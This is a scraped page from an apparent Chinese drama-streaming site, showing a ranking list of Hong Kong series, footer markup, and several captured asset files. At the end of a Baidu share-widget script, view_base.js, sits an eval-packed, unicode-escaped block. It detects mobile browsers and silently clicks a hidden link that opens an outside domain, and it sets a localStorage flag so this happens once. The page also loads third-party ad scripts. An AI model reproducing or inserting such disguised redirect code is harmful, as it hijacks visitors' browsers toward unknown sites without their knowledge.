<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_12.png"/>
					港剧排行榜
				</h3>
			</div>
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
								<li class="bottom-line-dot">
						<a href="/xianggangju/zhenqingyueyu/" title="真情粤语">
							<span class="text-muted pull-right hidden-md"> 更新至1128集</span>
							<span class="badge badge-1">1</span>真情粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/jurenguoyu/" title="巨人国语">
							<span class="text-muted pull-right hidden-md"> 更新至30集</span>
							<span class="badge badge-2">2</span>巨人国语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/tianxiawushuangyueyu/" title="天下无双2004粤语">
							<span class="text-muted pull-right hidden-md"> 更新至36集</span>
							<span class="badge badge-3">3</span>天下无双2004粤语</a>
					</li>				<li class="bottom-line-dot">
						<a href="/xianggangju/xiyoujizhangweijianbanyueyu/" title="西游记张卫健版粤语">
							<span class="text-muted pull-right hidden-md"> 更新至30集</span>
							<span class="badge">4</span>西游记张卫健版粤</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/woainiyueyu2/" title="lovingYou我爱你2粤语">
							<span class="text-muted pull-right hidden-md"> 更新至10集</span>
							<span class="badge">5</span>lovingYou我爱你2粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/kaiduanyueyu/" title="开端粤语">
							<span class="text-muted pull-right hidden-md"> 更新至15集</span>
							<span class="badge">6</span>开端粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/ludingjiyueyu/" title="鹿鼎记粤语1998">
							<span class="text-muted pull-right hidden-md"> 更新至45集</span>
							<span class="badge">7</span>鹿鼎记粤语1998</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/xianggangrenzaibeijingyueyu/" title="香港人在北京粤语">
							<span class="text-muted pull-right hidden-md"> 更新至20集</span>
							<span class="badge">8</span>香港人在北京粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/dangwangbabayueyu/" title="当旺爸爸粤语">
							<span class="text-muted pull-right hidden-md"> 更新至20集</span>
							<span class="badge">9</span>当旺爸爸粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/qingnisanshiyuanyueyu/" title="情逆三世缘粤语">
							<span class="text-muted pull-right hidden-md"> 更新至31集</span>
							<span class="badge">10</span>情逆三世缘粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/zhuangwangsongshijieyueyu1/" title="状王宋世杰粤语">
							<span class="text-muted pull-right hidden-md"> 更新至30集</span>
							<span class="badge">11</span>状王宋世杰粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/niyuan/" title="逆缘">
							<span class="text-muted pull-right hidden-md"> 更新至35集</span>
							<span class="badge">12</span>逆缘</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/muhouwanjia/" title="幕后玩家">
							<span class="text-muted pull-right hidden-md"> 更新至35集</span>
							<span class="badge">13</span>幕后玩家</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/gonggongchugongyueyu/" title="公公出宫粤语">
							<span class="text-muted pull-right hidden-md"> 更新至35集</span>
							<span class="badge">14</span>公公出宫粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/feihuwaichuanyueyu/" title="飞狐外传粤语">
							<span class="text-muted pull-right hidden-md"> 更新至30集</span>
							<span class="badge">15</span>飞狐外传粤语</a>
					</li>			</ul>
		</div>
	</div>
</div><!-- 热播-->
        </div>
    </div>
</div>
<script type="text/javascript">
    var playli = $(".stui-content__playlist:first li").length;
    if(playcolumn>1){
        if(playli>5){
            $(".stui-content__playlist").addClass("column"+playcolumn);
        }
    }
</script>
<script type="text/javascript" src="/index.php?s=hits-show-id-19019-type-insert-sid-vod" charset="utf-8"></script><div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2020 http://www.5lys.com/ Inc. All Rights Reserved. <a href="http://www.5lys.com/" target="_blank">我乐影视</a><br>联系邮箱：admin@5lys.com</div>
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="http://www.5lys.com/map-show-id-rss-limit-30.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="http://www.5lys.com/map-show-id-baidu-limit-100.xml" title="百度地图" target="_blank">百度地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a>
				<!--<a href="http://www.5lys.com/">
					<img src="/st20/img/copy.png" width="150" height="48"/>
				</a>-->
				<a href="http://www.5lys.com/"><font color="#CC0000">www.</font><font color="#F60">5Lys</font><font color="#CC0000">.com</font></a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2020</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs">
		<a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd">
				<p id="qrcode"></p>
				<p class="text-center font-12">扫码用手机访问</p>
			</div>			
		</div>
	</li>
	<li>
		<a href="/gb-show-p-1.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="//php.bbsxllc.com/ggads/aa.php"></script>
<script type="text/javascript" src="//php.bbsxllc.com/ggads/hw.php"></script><div class="hide"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70CRWHPVRX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70CRWHPVRX');
</script></div>
<script type="text/javascript" src="/Runtime/js/fumeiti.js" charset="utf-8"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.5lys.com/st20/css/stui_diy.css
body_size: 342
content:
/*分页*/
.stui-page em , .stui-page a{
	display: inline-block;
	margin-left: 10px;
	padding: 5px 15px;
	border-radius: 5px;
	background-color: #FFFFFF;
	border: 1px solid #EEEEEE;
	font-style: normal;
}
.stui-page span{
	display: inline-block;
	margin-left: 10px;
	padding: 5px 15px;
	border-radius: 5px;
	background-color: #FF9900;
	color: #FFFFFF;
	border: 1px solid #FF9900;
}
.stui-page a:hover{
	background-color: #FF9900;
	color: #FFFFFF;
	border: 1px solid #FF9900;
}

.stui-content__detail .title .aliases {
	display: inline-block;
	margin-left: 10px;
	font-family: Georgia,"Times New Roman",Times,serif;
	font-size: 12px;
	line-height: 24px;
	color: #999;
}

/*相关按钮*/
.tab_wd a{
    padding: 0 5px;
}

/*播放更多按钮*/
.stui-content__playlist li.z-btn{
	width: 12.5%;
}
.z-down_btn{
	width: 100%;
}
@media (max-width: 991px){
	.stui-content__playlist li.z-btn{
		width: 40%;
	}
}
@media (max-width: 767px){
	.stui-content__playlist li.z-btn{
		width: 50%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/Runtime/js/fumeiti.js
body_size: -33
content:
document.write("<script src=\"//php.bbsxllc.com/ggads/pc.php\" type=\"text/javascript\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/st20/api/js/view/view_base.js
body_size: 1731
content:
window._bd_share_main.F.module("view/view_base",function(e,t,n){var r=e("base/tangram").T,i=e("conf/const"),s=e("base/class").Class;t.ViewBase=s.create(function(e){function s(e){r(e).click(function(i){if(r(e).attr("data-bd-bind")==n){var s=o(i.target);s&&(i.preventDefault(),t.fire("clickact",{cmd:r(s).attr(t._actBtnSet.cmdAttr),element:s,event:i,buttonType:t._poptype}))}}).mouseenter(function(i){if(r(e).attr("data-bd-bind")==n){var s=o(i.target);t.fire("mouseenter",{element:s,event:i})}}).mousemove(function(i){if(r(e).attr("data-bd-bind")==n){var s=o(i.target);r(s).hasClass("bds_more")&&t.fire("moreover",{element:s})}}),r(e).attr("data-bd-bind",n)}function o(e){if(u(e))return e;if(t._actBtnSet.maxDomDepth>0){var n=t._actBtnSet.maxDomDepth,i=0,s=r(e).parent().get(0),o=t.entities;while(i<n){if(u(s))return s;s=r(s).parent().get(0);if(r.array(o).contains(s)||s==document.body)break;i++}}return null}function u(e){var n=t._actBtnSet;return e&&e.tagName&&(n.className||n.tagName)?(!n.className||r(e).hasClass(n.className))&&(!n.tagName||n.tagName.toLowerCase().indexOf("|"+e.tagName.toLowerCase()+"|")>-1)&&r(e).attr(n.cmdAttr):!1}var t=this,n=+(new Date);t._entities=[],t._buttonType=-1,t._actBtnSet={className:"",tagName:"|a|img|span",maxDomDepth:0,cmdAttr:i.CMD_ATTR},t.render=function(e){},t.init=function(){r(t._entities).each(function(e,t){s(t)}),t._init(),t._entities.length>0&&(_bd_share_main._LogPoolV2==_bd_share_main._LogPoolV2||[],_bd_share_main._LogPoolV2.push(e.type))},t._init=function(){},t.distory=function(){r(t._entities).removeAttr("data-bd-bind"),t._distory()},t._distory=function(){}})});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))